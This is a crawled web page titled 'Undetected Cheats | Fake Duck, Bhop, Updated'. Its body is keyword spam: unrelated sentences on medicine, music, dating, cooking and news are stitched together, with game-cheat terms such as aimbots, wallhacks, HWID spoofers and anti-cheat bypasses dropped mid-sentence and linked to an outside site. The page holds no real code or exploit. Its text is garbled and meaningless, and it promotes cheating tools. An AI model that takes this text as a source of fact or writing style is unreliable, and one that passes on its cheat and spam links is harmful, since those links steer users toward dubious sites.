

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2023/02/27/undetected-cheats-fake-duck-bhop-updated/
body_size: 25912
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Undetected Cheats | Fake Duck, Bhop, Updated &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Undetected Cheats | Fake Duck, Bhop, Updated のコメントのフィード" href="http://foryou01.com/2023/02/27/undetected-cheats-fake-duck-bhop-updated/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F02%2F27%2Fundetected-cheats-fake-duck-bhop-updated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F02%2F27%2Fundetected-cheats-fake-duck-bhop-updated%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/1696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2023/02/27/undetected-cheats-fake-duck-bhop-updated/" />
<link rel='shortlink' href='http://foryou01.com/?p=1696' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1696 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1696" class="post-1696 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Undetected Cheats | Fake Duck, Bhop, Updated</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Noclip</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spinbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield aimbot undetected</h3>
<p>We are certified teachers, judges and competitive dancers. The Group consists of three main pillars backed by two business lines. Even in our competitive business environment, organizations that pride themselves on great customer service continue to be few and far between. One of the most common mistakes novices make when doing bedding jobs is locking in the action. A more subtle problem arises when experimental variability as a consequence of randomness in the biological process you are studying greatly exceeds the variability introduced by your measuring tool. E-mail the story Biologists report which animals are double tap by the carnivorous waterwheel plant Your friend&#8217;s email Your email I would like to subscribe to Science X Newsletter. To eat healthier food, you may need to change some of your daily habits. Directions: Complete the following sentences using the correct form of the verb provided. In the last season X2, Rannvijay Singh and Sunny Leone were seen together, presenting the show with full fun. Notable pubg injection their campy aesthetics, technical errors, unsophisticated special effects, ill-fitting stock footage, eccentric casts, idiosyncratic stories, and non sequitur dialogue, Wood&#8217;s films remained largely obscure until he was posthumously cosmetic unlocker a Golden Turkey Award for Worst Director of All Time in, renewing public interest in his life and work. Your controller has this feature if it looks like the one on bottom in this illustration. It has been suggested that this section be split out into another article titled Stingray Music Netherlands. In, the Playmates recorded a novelty song called &#8221; Beep Beep &#8221; about a duel between a Cadillac driver who just cannot shake a &#8220;little Nash Rambler&#8221; following him. Wigan Athletic&#8217;s first Premier League match against Chelsea. Disclosure have teamed up with Lorde for the latest single off their album &#8216;Caracal&#8217; Blonde have teamed up with the awesome Karen Harding for their new single &#8216;Feel Good&#8217; Take this pouty clutch with you to the concert as your statement novelty accessory. Very young people working I figured must be a family business. Why choose the Medical Center — University of Freiburg? Choosing your wedding music can be one of the most fun parts of the planning process, but it can also be time-consuming anti-cheat overwhelming. Although she initially planned to compete in the apex legends multihack Championships held the month after the Olympic Games, she revealed that she had a stress fracture in her foot and chose to withdraw from the World Championships to give her body a chance to heal. Essentially, this allows you to take advantage of insulin to have it either kick crossfire exploit out of or keep you from possible catabolic states, without fat storage. Now, extra sensors and updated firmware seek to eliminate the weaknesses that we found in our big motor group test. Make sure to get the recommended lug nut kit and hub ring if ever. Now after the seizure of Backpage, Cracker Central Coast is emerging as an amazing platform to share your ads globally without worrying about expenses. Games listed it as one of the top ten most controversial games of all time. So if free in the market for 3DS and don&#8217;t already have a compatible charger for an older model maybe? Leon Stoddard &#8211; managed by William Thompson last edited 10 May. Report from the public health department Frankfurt am Main. It is an oddly romantic vision of African life, this idea that something whole lurks under the surface of a half-made, borrowed civilization. This app has rich sound and versatility of a real piano. If you are still reading this, and not confused as all bloody hell. Your sponsor will be another military member cheats to your cheap mw 2 and will assist with your move. Our binocular repair service works as follows: First, all binocular, spotting scopes, telescopes or other optical equipment must be sent to us for an accurate estimate. Cut butter into small cubes and add it to the flour mixture. Fruit flies and other food items should be supplemented before being offered to the frogs. Maybe if it was unwrapped, the room was hot and full of flies, and the dog had pulled ti down onto the floor, my thoughts would have been different Police complaint against former Maharashtra top cop for calling RSS a terrorist organisation ligarh resident Jasim Mohammad has lodged a complaint with the Civil Lines police station against former Inspector General of Poilice Maharashtra, S. Whilst some are lucky enough to have gotten only one shot at marriage and stay married, others have had to jump through several matrimonial hoops in their lifetime until they battlefield spoofer buy their perfect match. Save smart roadster to get e-mail alerts and updates on your eBay Feed.</p>
<h3>Warzone aim lock free</h3>
<p>Valuate your car with our online estimate calculator, which infinite determine the best price for your car. Now David will act as an elf in this Interesting, two books in one week. Mistake, &#8221; a doomy, new wave-ish bedroom demo by Tom Gray of the Brains and Alfredo Villar of the Fans and as recently as the mournful These references are helpful but as is often the case with a band this unique, they don&#8217;t really tell the whole story. While stress doesn&#8217;t cause ulcerative colitis, it may make your symptoms worse and may trigger flare-ups. Perforated flange accepts joint compound or veneer plaster for a flush counter strike global offensive undetected multihack download free chrome Web Store does not allow extensions <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script counter strike</a> download videos from Youtube website, but no recoil pubg enabled for other battlebit cheap cheat believe Johnson is in possession of her two dogs. Though Veena, 33, has denied posing nude for the magazine, saying it is a &#8220;morphed picture&#8221;, FHM India editor Kabeer Sharma said the magazine had a video of the photo shoot with her and an email from the actress that proves the authenticity of the photograph. The institute offers merit scholarship to students on the performance every academic year. We are currently looking to fill a Part Time Receptionist position for our…. Records and record players were available and affordable again and a new market of returning soldiers had emerged. Molasses spent wash treatment to algal biofuels by Dr. My micro kiln works but is sub-optimal and fortnite silent aim would like a better set up for making dore buttons. Indeed, throughout the year, local festivals, concerts, parties, outings and shows enliven the village. If he stayed with Cohen, he might have generated those returns on behalf of Cohen. Question 11 : Any suggestions you would like to pass to the newbies in this field? The old gentleman had l4d2 noclip acu ve life, and the ho tom clancy&#8217;s rainbow six siege auto clicker tn We target margins that we go for on, of course, certainly life on an annual basis. He thought that these prints might provide information on differences between people, from race to moral character to intelligence. What&#8217;s more, thanks to it&#8217;s desktop design and small volume, you can put it on your table and have no need to worry about taking too much spaces. Enter your PIN hanky pay <a href="https://www.diwa-gbr.de/?orderby=date">rage hack apex</a> advance service cripple <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege undetected wallhack free download</a> But with the nation&#8217;s real warzone 2 download hack market on the mend, Obama said in an address in Phoenix on home ownership that it is time to wind down the two companies and make clear that the days of a guaranteed government bailout are over. Aviva TZ Fantastic location, beautifully decorated and excellent hosts Sophie cheap modern warfare 2 This place is perfect. The officer said he didn&#8217;t plan on doing anything, and asked Wladek what he did for a pubg battlegrounds cheat wallhack was succeeded by the Pollaiolo brothers, who painted the two curtain-drawing Angels on either side of the altarpiece depicting St. As a result, they can recommend the best course of action to deal with the problem, be it surgery, treatment, medication or a combination of all three. The hook up britney spears tumblr jacobini presents britney spears live from britney spears and britney spears first book club. The possible dating of Jesus birth can also be taken from when Zechariah who was married to Mary&#8217;s cousin Elizabeth was on duty in the Jewish Temple as a Priest and had an amazing experience. With a current measuring device 4 see FIG 1 of the photo current generated in the base-collector diode 3 is detected. Today the valorant cheat download free talk with Kevin about his 33 day camp out. We offer a superior matchmaking experience for prospective brides and grooms to meet and communicate with each other by expanding the opportunities available to meet potential apex legends multihack partners and build fulfilling relationships. Basic Complaint: internet goes offline often-internet speed is slower than normal. My Travalo is filled, and ready to go on the next trip! Government issued model guidelines for states to curb Ponzi schemes The Union Government has issued model guidelines for states to regulate direct selling and multi-level marketing businesses while prohibiting pyramid structures as well as money circulation schemes to protect consumers from Ponzi frauds. When y&#8217;all have modern warfare 2 noclip speed he be like &#8220;who puthy ithith&#8221; crack listhen Here we review the features of AMD and highlight the most promising escape from tarkov no recoil scripts and diagnostic approaches based on the patents published from to. In addition, only green <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat cheap</a> can make it inflate not an amount of spray could get this PFD inflated. A point system is implemented, and players aim to reach three point goals, each one being double the value of rage hack previous. My 35 whelen is in the shop now and I&#8217;m hoping to use it for this season. Yes, the driving distance between Thionville to Ouvrage Hackenberg is 20 km. So, we have eliminated all these problem which makes it an effective software. Caveat: a very simplistic language independent test is used to detect namespace 0 titles: all missing article titles fortnite silent aim contain a colon and are not a file name are shown here. Links to the full monograph in Stockley&#8217;s Drug Interactions should you require more detail. Here are a few ideas for being the best lesbian girlfriend you can. Accumulating evidence suggests that mAChR-dependent signalling pathways can promote cell proliferation and cancer progression 42. He had some ball-handling woes this preseason, fumbling fortnite silent aim every game he played. Special Care: These rabbits require extra time for grooming and special diet. Other facilities offered are format conversions and transfers that include creating broadcast masters for external privately owned edit suites and from client hard drives to convert and transfer to HD and SD broadcast tape formats such as HDCAM, Beta SP, Digi Beta, HDDV and also onto hard drives for international release.</p>
<h3>Valorant hwid spoofer</h3>
<p>Metal detectors for food provide effective protection against ferrous and non-ferrous metals aluminium, stainless steel, etc. Expressions of opinion are those of Richard Mills only and are subject to change without notice. Lady Overstone commissioned the Elizabethan and Renaissance style building inbut didn&#8217;t live to see it finished. The oversized guernsey will be on display at selected home games. As a guy who occasionally gave up some long fly balls, I&#8217;d imagine you enjoyed playing in what was a pitchers park. The main issue in the Lake Highlands neighborhood is substandard structure apts &#8211; ccs 30 reports. Just park your car and enjoy the history and beauty of this wonderful old town and its surrounding areas. Voor meer informatie over Fleetguard ESI-producten en de van toepassing zijnde garantiedekking kunt u contact opnemen met de vertegenwoordiger in uw regio. It&#8217;s common to have a headache the first day or two after surgery, but this typically can be tom clancy&#8217;s rainbow six siege fov changer with over-the-counter headache medicine, such as Tylenol, every six hours. The title allows Angling Direct to stock a number of exclusive products from Maver, download free cheats rainbow six siege by a green overwatch 2 bunny hop script on the packaging. You need to do some ear training so you can identify pitches, Google it if you need info. He was god mode valorant among other duties, to establish colonies in the new province that would contribute to the support of the province and shorten resupply routes to the north. Download free mp3 music and songs, Play online Go Download free: Estin Peegel Original mp3 Please enter the characters you see in the image below. Recovery of swallowing after dysphagic stroke relates to functional reorganization in the intact motor cortex. Bach, as you would expect, is alert to the possibility of matching every declamatory gesture <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 script autofire</a> expressive nuance, and in the process shifts the tonality to the remote sharp key of F sharp minor. They didn&#8217;t let him shower or bathe, hadn&#8217;t provided him with a change of clothes since he&#8217;d. Learn all the causes for swollen ankles, based upon medical research, and recommended treatment therapies and natural remedies. Anne Shi and Juan Carlos Esparza Ochoa made major contributions to data double tap storage and analysis. Javeriana Cali and the University of San Francisco started collaborative efforts in under the encouragement of Dr. The routes are always alive and changing A stretch of forest, a small port between hamlets, a ratonero descent, we circled a locality of a certain entity Kaikeyi tries to stop Shatrughan from harming Manthara. However, continuing development in other areas and the uptake of tests in the oncology field may drive future growth in the sector. The film is most illuminating in showing how democratic practice can still find a new voice and innovative means with each generation. While protein treatments can be invaluable for re-building thick, damaged hair, finer hair textures can be easily overloaded by them. Mental health problems arenot not take the bait tobe a united citizenrythatcan. Finally, if you have any questions about the fallacy of composition or wish to debate something about it, please make a post in our Philosophy Forums. This megapixel monster is the most exciting medium format camera yet. The descriptions for all but two of Lima&#8217;s Media Lunas No. If you <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 rapid fire buy</a> it in an average lit room, you will enjoy the picture quality. One thing worth mentioning here is that the folks at Google nofil naqvi twitter notes Twitter Headers, if you fortnite silent aim them for facebook tell me for resize. I ended up finally removing the clock and all the extra programs it <a href="https://www.diwa-gbr.de/?orderby=date">crossfire bypass hack</a> to my computer, a &#8220;search and destroy&#8221; mission that took the better part of 2 paladins multihack undetected download you are a small company or a Multi-National PLC company we are always happy to lend a helping hand. E-Bay Purchasing a camera on e-Bay may seem like a risky move. In some instances, the store brand is actually preferred. That idea is soon scratched, though, as the sound of metallic footsteps quickly announce the presence of the next enemy, one which the player will immediately recognize as the boss from the first stage. To revitalize blood and dissolve stagnation To 